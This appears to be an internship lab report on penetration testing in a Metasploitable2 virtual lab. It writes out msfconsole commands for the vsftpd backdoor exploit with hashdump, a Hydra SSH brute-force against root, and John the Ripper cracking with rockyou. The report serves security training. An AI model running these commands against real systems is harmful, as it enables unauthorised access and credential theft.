TASK 4: EXPLOITATION & SYSTEM SECURITY — DETAILED EXECUTION REPORT
ApexPlanet Software Pvt. Ltd. — Cybersecurity Internship
Author: Jetty Charan | Role: Cybersecurity Analyst Intern
Organization: ApexPlanet Software Pvt. Ltd.

1. Executive Summary & Assessment Scope
This technical report documents the complete implementation of Task 4 (Exploitation & System Security) under the ApexPlanet Cybersecurity & Ethical Hacking Internship Program (Days 37–48) [cite: 15]. The primary objective is to understand penetration testing workflows and exploit vulnerabilities responsibly [cite: 15].
The curriculum comprises six core practical steps, fully expanded with dedicated screenshot holders for every phase and step
- • Step 1: Penetration Testing Methodology: Structured into 5 distinct phases
- • Step 2: Exploitation with Metasploit: Target selection, exploit execution, and post-exploitation
- • Step 3: Password Attacks: Automated network brute-forcing and offline hash cracking
- • Step 4: Social Engineering: Phishing portal simulation and security awareness training
- • Step 5: Malware Basics: Static artifact evaluation and dynamic runtime behavior tracing.
- • Step 6: System Hardening: Security patching, firewall rule setup, and active socket auditing
2. Step 1: Penetration Testing Methodology
Penetration testing relies on a structured 5-phase methodology to systematically evaluate target infrastructure
2.1 Phase 1: Reconnaissance (Information Gathering)
Reconnaissance focuses on gathering technical intelligence through passive OSINT queries and active target probing

2.2 Phase 2: Scanning & Enumeration
Scanning identifies active target IP addresses, open network ports, running service banners, and software versions [cite: 15].

2.3 Phase 3: Exploitation
Exploitation involves weaponizing identified vulnerabilities to gain initial unauthorized access [cite: 15].

2.4 Phase 4: Post-Exploitation
Post-exploitation gathers system specs (`sysinfo`), audits user accounts (`hashdump`), and evaluates privilege levels [cite: 15].


2.5 Phase 5: Reporting
The final phase documents findings, risk severities, reproduction steps, and actionable remediation guidelines [cite: 15].

3. Step 2: Exploitation with Metasploit
Step 2 covers practical exploitation in a virtual lab targeting Metasploitable2 [cite: 15].
3.1 Phase 2.1: Target Selection & Module Configuration
Configuring target options and selecting the `vsftpd_235_backdoor` exploit module in `msfconsole` [cite: 15]:
msfconsole
use exploit/unix/ftp/vsftpd_235_backdoor
set RHOSTS 192.168.56.101
show options



3.2 Phase 2.2: Exploit Execution & Shell Spawning
Executing the exploit module to trigger the backdoor and spawn an interactive shell session [cite: 15]:
exploit

3.3 Phase 2.3: Post-Exploitation Auditing
Gathering system architecture specs and extracting password hashes from the target system [cite: 15]:
sysinfo
run post/linux/gather/hashdump

4. Step 3: Password Attacks
Step 3 tests credential resilience through network brute-forcing and offline dictionary attacks [cite: 15].
4.1 Phase 3.1: Automated SSH Brute-Forcing (Hydra)
Executing automated authentication tests against the SSH service using Hydra [cite: 15]:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101



4.2 Phase 3.2: Offline Hash Cracking (John the Ripper)
Auditing extracted shadow password hashes offline using John the Ripper [cite: 15]:
john --wordlist=/usr/share/wordlists/rockyou.txt cracked_hashes.txt



5. Step 4: Social Engineering (Simulation Only)
Step 4 covers social engineering awareness through controlled phishing simulations [cite: 15].
5.1 Phase 4.1: Phishing Portal Setup
Setting up a simulated landing page template to evaluate phishing susceptibility [cite: 15].


5.2 Phase 4.2: Security Awareness Training Framework
Establishing employee awareness protocols and reporting workflows to mitigate phishing risks [cite: 15].


6. Step 5: Malware Basics
Step 5 evaluates binary properties using static inspection and dynamic runtime tracing [cite: 16].
6.1 Phase 5.1: Static Malware Analysis
Evaluating file architecture, computing hashes, and extracting printable strings without executing the binary [cite: 16]:
file ./benign_sample
md5sum ./benign_sample
strings ./benign_sample | head -n 20

